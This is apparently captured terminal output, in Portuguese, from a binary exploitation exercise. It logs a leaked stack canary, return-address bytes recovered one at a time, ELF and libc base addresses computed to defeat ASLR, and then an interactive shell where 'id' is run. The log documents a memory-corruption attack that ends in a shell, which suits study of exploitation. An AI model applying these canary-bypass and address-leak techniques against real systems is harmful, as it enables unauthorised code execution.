 [+] Valor do CANARY: 00c668dc88fe1285
[+] Byte encontrado: 0×b2
[+] Byte encontrado: 0×f6
[+] Byte encontrado: 0×b1
[+] Byte encontrado: 0×fc
[+] Byte encontrado: 0×55
[+] Byte encontrado: 0×0
[+] Byte encontrado: 0×0
[+] Endereco de retorno: 0×55fcb1f6b246
[+] ELF BASE @ 0×55fcb1f6a000
[+] Endereco do ELF PRINTF: 0×7fae7e236cf0
[+] BASE LIBC @ 0×7fae7e1e0000
[*] Switching to interactive mode
Agora se vira com o canary!
$ id
uid=1000(hastur) gid=1000(hastur) groups=1000(hastur),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(
video),46(plugdev),109(netdev),120(bluetooth),122(wireshark),135(scanner),145(kaboxer)